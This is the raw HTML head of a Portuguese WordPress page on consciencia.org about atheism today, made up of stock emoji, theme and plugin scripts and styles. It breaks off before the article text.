

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/ateismovidigal.shtml
body_size: 52517
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>O FENÔMENO DO ATEÍSMO NO MUNDO DE HOJE &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; O FENÔMENO DO ATEÍSMO NO MUNDO DE HOJE" href="https://www.consciencia.org/ateismovidigal.shtml/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"66cd6d1ba5","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/ateismovidigal.shtml" />
<link rel='shortlink' href='https://www.consciencia.org/?p=130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fateismovidigal.shtml" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fateismovidigal.shtml&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "vidigal"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768641997"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
